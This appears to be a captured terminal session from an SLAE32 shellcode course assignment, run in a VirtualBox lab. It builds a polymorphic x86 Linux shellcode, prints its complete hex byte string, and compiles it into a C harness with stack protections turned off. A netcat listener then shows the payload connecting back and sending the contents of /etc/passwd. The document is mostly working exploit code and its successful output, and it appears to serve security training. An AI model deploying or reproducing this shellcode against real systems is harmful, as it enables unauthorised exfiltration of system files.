 rizal@rizal-Virtualbox: ~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4 167x39
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ nasm -f elf32 shellcode-861-poly.nasm -o shellcode-861-poly.o
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ ld shellcode-861-poly.o -o shellcode-861-poly
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ objdump -d ./shellcode-861-poly|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|
cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x6a\x66\x58\x6a\x01\x5b\x99\x52\x6a\x01\x6a\x02\x54\x59\xcd\x80\x50\x5e\x6a\x66\x58\x43\xba\x01\x01\x01\x01\x83\xc2\x7e\x52\x66\x81\xc2\xb1\x37\x66\x52\x66\x53\x89\x
e1\x6a\x10\x51\x56\x89\xe1\x43\xcd\x80\x89\xc6\x6a\x01\x59\xb0\x3f\xcd\x80\x31\xc0\x50\xb0\x05\xbb\x63\x63\x67\x54\x81\xc3\x10\x10\x10\x10\x53\x81\xeb\x44\x44\x07\x03\
x53\x81\xc3\x01\x36\x04\x02\x4b\x53\x89\xe3\x31\xc9\xcd\x80\x50\x5b\xb0\x03\x89\xe7\x89\xf9\x99\x66\xba\xff\xff\xcd\x80\x50\x5a\x6a\x04\x58\xb3\x01\xcd\x80\x6a\x01\x58
\x43\xcd\x80"
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ nano shellcode.c
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ gcc shellcode.c -o shellcode-861-poly-c -z execstack -fno-stack-protector
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$ ./shellcode-861-poly-c
Shellcode Length:  128
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/4$
rizal@rizal-Virtualbox: ~
rizal@rizal-Virtualbox: ~ 151x18
rizal@rizal-Virtualbox:~$ nc -nvl 12345
Connection from 127.0.0.1 port 12345 [tcp/*] accepted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh